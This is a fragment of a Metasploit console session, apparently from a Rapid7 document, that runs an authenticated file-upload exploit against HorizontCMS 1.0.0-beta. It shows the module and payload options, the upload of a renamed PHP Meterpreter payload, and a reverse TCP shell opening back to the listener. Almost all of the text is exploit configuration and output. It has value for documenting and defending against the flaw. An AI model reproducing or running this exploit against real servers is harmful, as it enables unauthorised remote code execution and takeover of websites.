 ssh
on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The base path to HorizontCMS
URIPATH no The URI to use for this exploit (default is random)
USERNAME admin yes Username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 172.16.60.208 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 PHP
msf6 exploit(multi/http/horizontcms_upload_exec) > run
[*] Started reverse TCP handler on 172.16.60.208:4444
[*] Executing automatic check (disable AutoCheck to override)
[*] Running check
[+] The target appears to be vulnerable. Target is HorizontCMS with version 1.0.0-beta
[+] Successfully authenticated to the HorizontCMS dashboard
[*] Uploading payload as S2endf7U.php...
[+] Successfully uploaded S2endf7U.php. The server renamed it to
[+] Successfully renamed payload back to S2endf7U.php
[*] Executing the payload...
[*] Sending stage (39282 bytes) to 172.16.60.1
[*] Meterpreter session 1 opened (172.16.60.208:4444 -> 172.16.60.1:64211) at 2020-11-17 05:14:17 -0500
[+] Successfully deleted S2endf7U.php
meterpreter >
16 RAPID7